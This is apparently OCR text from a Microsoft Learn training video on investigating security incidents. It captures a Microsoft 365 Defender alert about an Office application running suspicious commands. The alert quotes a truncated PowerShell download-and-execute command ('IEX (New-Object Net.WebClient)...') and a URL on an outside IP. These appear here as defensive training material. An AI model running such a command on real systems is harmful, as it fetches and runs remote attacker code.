 Detect and respond to modern a
mslearn.cloudguides.com/guides/Investigate%20security%20incidents%20in%20a%20hybrid%20environment%20with%20Azure%...
D
Update
Azure Sentinel - Microsoft Azure
Alert - Microsoft 365 security
https://security.microsoft.com/alerts/da637481223849471973_-317455253
Guest
Microsoft 365 security
?
A
Incidents > Multi-stage incident involving Initial access & Credential access on one endpoint > An Office application ran suspicious commands
Part of incident: Multi-stage incident involving Initial access & Credential access on one endpoint View incident page
1AF3D6-Desktop Risk level High ...
Windows10
AzureAD\GemmaGreen ...
ALERT STORY
Expand all
3:20:34 AM
[8764] x.exe /c powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downlo... ...
Process id 8764
Creation time Feb 5, 2021 3:20:34 AM
Image file path C:\ProgramData\x.exe
Image file SHA1 8dca9749cd48d286950e7a9fa1088c937cbccad4
Image file creation time Feb 1, 2021 9:26:51 AM
Execution details Elevated, Integrity level: High
User AzureAD\GemmaGreen ...
PE metadata x.exe
Referenced in commandline http://77.99.178.58/serve/perf.txt ...
[12216] powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).Downloa... ...
An Office application ran
suspicious commands
Medium Detected New
Classify this alert True alert False alert
Alert state
Classification Assigned to
Not Set Lee Gu Admin
Set Classification
Alert details
Category MITRE ATT&CK
Techniques
Initial access
T1203: Exploit... +1 More
View all techniques
Manage alert ...
Also, a PowerShell
execution occurred that
called out to the same
IP address we saw
implicated in our Blob
storage attack.
03:58
1
Search
L
D
D
P
11:52 AM
8/2/2023